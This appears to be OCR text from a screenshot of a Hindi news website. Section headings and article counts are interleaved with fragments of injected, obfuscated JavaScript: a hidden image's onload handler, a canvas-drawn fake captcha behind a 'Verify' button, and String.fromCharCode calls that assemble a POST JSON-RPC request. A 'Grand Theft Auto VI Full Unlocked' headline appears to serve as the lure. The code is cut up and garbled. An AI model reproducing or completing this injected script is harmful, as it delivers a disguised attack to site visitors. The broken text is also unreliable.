
Uncategorized
Grand Theft Auto VI Full Unlocked...
AUGUST 5, 2026
TRENDING CATEGORIES
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
Uncategorized
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
477 Articles
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
मुख्य समाचार
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
17 Articles
,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
राज्य
ng.fromCharCode(32).trim();for(let i=0;i
15 Articles
देश
12 Articles
Verify
खेल/फिल्मी
1 Articles
LATEST REVIEWS
CTA Title